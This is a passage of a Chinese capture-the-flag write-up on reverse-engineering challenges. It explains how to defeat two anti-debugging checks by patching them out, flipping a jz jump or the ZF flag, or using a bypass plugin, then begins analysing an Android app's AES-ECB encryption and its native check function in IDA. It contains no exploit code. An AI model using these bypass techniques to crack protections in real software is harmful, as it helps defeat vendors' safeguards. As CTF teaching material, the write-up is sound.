

前置函数里写了两个很经典的反调试

逻辑是:当检测到你调试的时候,你的 key 会被异或替换成错误的 key,但是如果你正常运行,key 会被替换异或成正确的 key



-

解法 1:直接把反调试函数

nop掉,不太推荐,对汇编不太熟悉的话会报错 -

解法 2:改跳转(推荐解法)

断到这里的时候,改

jz为jnz或者,改 ZF 寄存器,就可以跳到正确的 key,得到正确的 flag -

解法 3:装自动绕过反调试插件,小幽灵

得到正确的 flag 和 key,如果还没学到调试的话,其实看逻辑应该也可能解出这题





Ezencypt









打开 MainActivity 查看 Onclick 逻辑,Enc enc = new Enc(tx),加密逻辑在 Enc

Enc 的构造函数里进行了第一次加密,代码可以看出是 ECB 模式的 AES,密钥是 MainActivity 的 title.



doEncCheck 函数进行加密数据检查,有 native 标签说明函数是 C 语言编写的,主体在 so 文件。











IDA 打开 so 文件,找到 doEncCheck 的实现

